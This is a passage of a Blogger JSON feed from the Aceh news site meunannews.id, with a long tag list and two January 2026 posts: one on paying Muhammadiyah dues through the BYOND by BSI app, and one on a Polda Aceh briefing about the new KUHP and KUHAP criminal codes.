husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3315"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1339119543252707336"},"published":{"$t":"2026-01-28T16:08:50.670-08:00"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta, 28 Januari 2026. Bank Syariah Indonesia mempermudah layanan pembayaran iuran 16 juta anggota Muhammadiyah yang saat ini bisa diakses melalui superapps BYOND by BSI. Fitur anyar ini cukup mudah diakses, yakni pada menu bayar - iuran Muhammadiyah yang dilengkapi berbagai layanan digital kolaborasi Bank Syariah Indonesia dengan Muhammadiyah. Yakni, aplikasi MASA (Muhammadiyah Aisiyah SuperApp), SatuMu (platform digital terpadu satu data Muhammadiyah) dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini SuperApps tersebut sedang dalam pengembangan dan nantinya akan memayungi selulruh platform digital termasuk SatuMu, platform digital terpadu yang mendukung tata kelola Persyarikatan Muhammadiyah dan membangun Satu Data Muhammadiyah melalui integrasi layanan keanggotaan (KTAM), organisasi (DOM), iuran (IuranMU), Tatakelola AUM, Kesehatan dan layanan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESatuMu memiliki total enam fitur dan saat ini telah live dua fitur, yakni Kartu Tanda Anggota Muhammadiyah yang merekam 3 juta anggota dan Direktori Organisasi Muhammadiyah (DOM) yang mencatat struktur organisasi tingkat PP hingga Ranting. Sementara masih ada 4 fitur yang masih dalam rencana development, yakni:\u0026nbsp; IuranMU, JDIH (Jaringan Informasi dan Dok Hukum), Sistem Manajemen AUM, Sistem Manajemen Kesehatan (PKU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Retail Banking BSI Kemas Erwan Husainy mengatakan \"Kolaborasi ini merupakan wujud sinergi antara Muhammadiyah sebagai organisasi sosial, ekonomi, dan keagamaan kemasyarakatan terbesar di Indonesia dengan BSI dalam menghadirkan layanan keuangan syariah yang mudah, aman, dan terintegrasi secara digital. Melalui integrasi Aplikasi MASA dan BYOND by BSI, warga Muhammadiyah kini dapat melakukan pembayaran iuran anggota secara praktis. Selain itu, BSI juga menyediakan QRIS Soundbox untuk mendukung kemudahan transaksi pembayaran di lingkungan PP Muhammadiyah\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penguatan kapasitas digital menjadi komitmen kami untuk bertransformasi menjadi bank syariah yang inklusif dan mudah diakses sehingga akan menciptakan ekosistem baru dalam mendorong pertumbuhan transaksi digital\"pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1339119543252707336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html","title":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8522729960790647920"},"published":{"$t":"2026-01-28T06:27:17.125-08:00"},"updated":{"$t":"2026-01-28T06:27:26.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Polda Aceh melalui Bidang Hukum (Bidkum) menggelar sosialisasi KUHP, KUHAP, serta Undang-Undang Penyesuaian Pidana Baru. Sosialisasi yang diikuti pejabat utama Polda Aceh, para Kasatreskrim, penyidik, dan personel perwakilan satuan kerja tersebut digelar di Hotel Amel Convention Hall, Kota Banda Aceh, Rabu, 28 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKaro Rena Polda Aceh Kombes Pol. R. Dadik Junaedi Supri Hartono, dalam sambutan Kapolda Aceh mengucapkan selamat datang dan apresiasi kepada pemateri dari Divkum Polri, Kombes Pol. Mohammad Rois, yang akan mensosialisasikan Undang-Undang Nomor 1 Tahun 2023 tentang KUHP, Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP, serta Undang-Undang Nomor 1 Tahun 2026 tentang Penyesuaian Pidana Baru.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sosialisasi hukum ini menjadi sarana untuk menambah wawasan dan pengetahuan yang sangat bermanfaat dalam mendukung pelaksanaan tugas kepolisian, khususnya yang berkaitan dengan penanganan tindak pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam berbagai persoalan yang sedang kita hadapi, serta upaya membangun kembali kepercayaan publik terhadap organisasi Polri, kita semua dituntut untuk mampu mendongkrak kepercayaan tersebut secara signifikan melalui berbagai langkah penguatan internal di tubuh Polri. Salah satunya melalui pemahaman terhadap undang-undang terbaru,\" kata Kombes Pol. R. Dadik Junaedi di hadapan para peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa untuk mewujudkan postur Polri yang sesuai dengan visi Kapolri, yakni Polri yang Presisi, seluruh personel harus terus berbenah dalam berbagai aspek guna memberikan pelayanan maksimal kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKombes Pol. R. Dadik juga menekankan agar peserta mengikuti kegiatan ini secara serius dan sungguh-sungguh, sehingga dapat memperoleh bekal serta pemahaman yang memadai dalam menjalankan tugas ke depan. Ia juga berharap kegiatan ini menjadi sarana tukar informasi dan forum diskusi untuk memperoleh masukan terkait penerapan KUHP dan KUHAP baru serta aturan penyesuaian pidananya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui sosialisasi KUHP dan KUHAP baru serta undang-undang penyesuaian pidana hari ini, saya berharap dapat meningkatkan kemampuan dan memperluas wawasan peserta guna mendukung pelaksanaan tugas-tugas kepolisian ke depan, khsusunya di Aceh,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kabagluhkum Biro Kermaluhkum Divkum Polri Kombes Pol. Mohammad Rois, dalam materinya menyampaikan bahwa sejak Januari 2026 telah diberlakukan tiga undang-undang baru yang perlu menjadi perhatian seluruh anggota kepolisian, khususnya penyidik, yakni Undang-Undang tentang KUHP, KUHAP, dan Penyesuaian Pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penyidik perlu bertransformasi dalam penegakan hukum seiring pemberlakuan KUHP dan KUHAP baru, serta penguatan peran Polri sebagai penyidik utama dalam penyelidikan dan penyidikan sebagaimana diatur dalam Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, abituren Akabri 1992 itu juga memaparkan materi tentang Buku I dan Buku II, penyelidikan dan penyidikan, kewenangan penyelidik, penyidik, dan penyidik pembantu. Selain itu, ia menguraikan proses penyelidikan dan penyidikan serta alat bukti, koordinasi antara penyidik Polri dan penyidik PPNS, upaya paksa dan praperadilan, hingga restorative justice dan korporasi, termasuk fungsi dan tujuan hukum pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlu kita pahami bahwa fungsi hukum pidana ada tiga, yaitu melindungi kepentingan individu, melindungi kepentingan masyarakat, serta melindungi kepentingan negara—termasuk keamanan dan marwah negara. Sementara tujuan hukum pidana adalah memberikan kepastian hukum, kemanfaatan, serta keadilan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyebutkan terdapat 17 kelebihan dalam KUHP baru, antara lain titik tolak asas keseimbangan, rekodifikasi hukum pidana yang terbuka dan terbatas, tujuan dan pedoman pemidanaan, pertimbangan bagi hakim sebelum menjatuhkan pidana, penentuan sanksi pidana dengan Modified Delphi Method, putusan pemaafan oleh hakim (judicial pardon), pertanggungjawaban pidana korporasi, serta pengutamaan pidana pokok yang lebih ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan lainnya meliputi perluasan jenis pidana pokok berupa pidana pengawasan dan kerja sosial, pembagian pidana dan tindakan ke dalam tiga kelompok (umum, anak, dan korporasi), pengaturan pidana denda dalam delapan kategori, pengaturan pidana mati secara bersyarat sebagai jalan tengah pro dan kontra, pencegahan penjatuhan pidana penjara untuk tindak pidana dengan ancaman maksimal lima tahun, serta pengaturan alternatif pidana penjara berupa pidana denda, pidana pengawasan, dan pidana kerja sosial. KUHP baru juga mengatur pemidanaan dua jalur berupa pidana dan tindakan, serta pertanggungjawaban mutlak (strict liability) dan pertanggungjawaban pengganti (vicarious liability).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mantan Kapolres Nabire tersebut juga menyampaikan sejumlah poin yang menjadi catatan penting dalam KUHAP baru, di antaranya prinsip diferensiasi fungsional sebagaimana diatur dalam Pasal 2 ayat (2), yang secara tegas memisahkan fungsi penegak hukum, yakni penyidikan oleh Polri, penuntutan oleh Kejaksaan, peradilan oleh hakim, advokat sebagai penyeimbang, serta pembimbing kemasyarakatan. Prinsip ini memastikan tidak adanya hubungan subordinatif antarlembaga, melainkan koordinasi yang bersifat horizontal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, penegasan Polri sebagai penyidik utama sebagaimana diatur dalam Pasal 6 ayat (2) KUHAP, di mana Polri ditetapkan sebagai primary investigator, sementara PPNS dan penyidik tertentu berperan sebagai supporting investigator yang tetap berada di bawah koordinasi Polri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECatatan penting lainnya adalah terkait koordinasi antara penyidik dan penuntut umum sebagaimana diatur dalam Pasal 58 sampai dengan Pasal 63 KUHAP. Enam pasal tersebut dirumuskan secara komprehensif untuk memperkuat mekanisme kerja yang sinkron antara Polri dan Kejaksaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, KUHAP baru juga menekankan mekanisme check and balances serta perlindungan HAM, khususnya dalam pelaksanaan upaya paksa sebagaimana diatur dalam Pasal 89 sampai dengan Pasal 140. Terdapat sembilan bentuk upaya paksa yang pada prinsipnya memerlukan izin pengadilan, kecuali penetapan tersangka, penangkapan, dan penahanan. Pengecualian tersebut didasarkan pada kondisi geografis Indonesia, urgensi penegakan hukum di lapangan, serta keterbatasan jumlah hakim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Catatan penting ini harus dipelajari dan diimplementasikan, termasuk penanganan tindak pidana korporasi. KUHP baru mengatur secara komprehensif mekanisme penyelidikan, penyidikan, penuntutan, dan pemeriksaan terhadap korporasi. Polri diberikan fleksibilitas untuk menentukan pihak yang mewakili korporasi, baik direksi, komisaris, pengendali, pemberi perintah, maupun beneficial owner, sesuai dengan teori pertanggungjawaban korporasi. Selain itu, penerapan restorative justice sebagaimana diatur dalam Pasal 79 sampai dengan Pasal 88 KUHAP diperbolehkan sejak tahap penyelidikan, penyidikan, penuntutan, hingga pemeriksaan di persidangan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8522729960790647920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html","title":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana 